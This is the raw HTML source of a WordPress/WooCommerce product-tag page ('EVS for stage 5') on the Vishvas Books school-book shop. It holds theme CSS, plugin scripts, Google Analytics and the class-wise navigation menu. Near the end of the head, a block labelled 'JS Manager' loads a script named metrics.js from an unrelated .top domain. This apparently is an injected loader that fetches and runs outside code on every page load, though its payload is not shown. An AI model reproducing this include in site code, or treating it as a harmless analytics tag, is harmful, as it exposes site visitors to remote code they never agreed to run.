.column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product_tag/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="archive tax-product_tag term-evs-for-stage-5 term-750 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
